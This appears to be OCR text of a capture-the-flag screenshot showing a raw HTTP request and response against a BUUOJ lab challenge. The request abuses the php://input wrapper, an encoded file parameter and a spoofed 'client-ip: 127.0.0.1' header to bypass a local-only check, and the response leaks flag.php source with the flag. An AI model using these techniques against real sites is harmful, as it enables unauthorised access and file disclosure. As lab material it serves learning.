 POST /secrettw.php?2333=php://input&file=ZmpdYSZmXGI= HTTP/1.1
Host: 65e3f2a6-e378-4c4c-a3c1-ffe330c28b0c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://65e3f2a6-e378-4c4c-a3c1-ffe330c28b0c.node5.buuoj.cn:81
Connection: close
Referer:
http://65e3f2a6-e378-4c4c-a3c1-ffe330c28b0c.node5.buuoj.cn:81/secrettw.ph
p
Upgrade-Insecure-Requests: 1
client-ip: 127.0.0.1
todat is a happy day
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 04 Feb 2024 11:01:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST
is:flag.php<?php
$flag = 'flag{cd0849cb-8d5a-4f0f-b6a2-a196fe80a8c5}';
echo "Flag is here~But how to get it?";
?>
<!--